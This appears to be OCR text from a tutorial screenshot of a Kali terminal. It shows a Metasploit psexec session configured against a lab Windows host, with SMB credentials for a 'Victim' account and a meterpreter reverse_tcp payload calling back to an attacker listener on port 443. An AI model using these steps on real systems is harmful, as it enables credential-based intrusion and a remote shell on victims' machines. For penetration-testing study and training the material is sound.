 root@kali: ~
File Edit View Search Terminal Help
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or
a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > set RHOST 192.168.115.129
RHOST => 192.168.115.129
msf exploit(psexec) > set SMBUser Victim
SMBUser => Victim
msf exploit(psexec) > set SMBPass badpass
SMBPass => badpass
msf exploit(psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.115.128
LHOST => 192.168.115.128
msf exploit(psexec) > set LPORT 443
LPORT => 443
msf exploit(psexec) >